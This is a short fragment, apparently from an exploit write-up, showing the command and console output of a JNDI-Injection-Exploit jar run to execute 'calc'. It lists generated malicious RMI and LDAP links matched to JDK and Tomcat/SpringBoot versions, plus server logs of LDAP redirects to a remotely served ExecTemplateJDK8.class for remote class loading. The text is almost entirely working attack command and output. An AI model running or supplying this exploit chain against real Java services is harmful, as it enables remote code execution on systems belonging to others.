 C:\Attack>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A "127.0.0.1"
[ADDRESS] >> 127.0.0.1
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/bipsjt
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/n6vwxw
ldap://127.0.0.1:1389/n6vwxw
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/bd4amy
ldap://127.0.0.1:1389/bd4amy
----------------------------Server Log----------------------------
2025-03-05 16:44:21 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-03-05 16:44:21 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-03-05 16:44:21 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2025-03-05 16:50:39 [LDAPSERVER] >> Send LDAP reference result for n6vwxw redirecting to http://127.0.0.1:8180/ExecTempl
ateJDK8.class
2025-03-05 16:51:08 [LDAPSERVER] >> Send LDAP reference result for n6vwxw redirecting to http://127.0.0.1:8180/ExecTempl
ateJDK8.class
2025-03-05 16:51:08 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class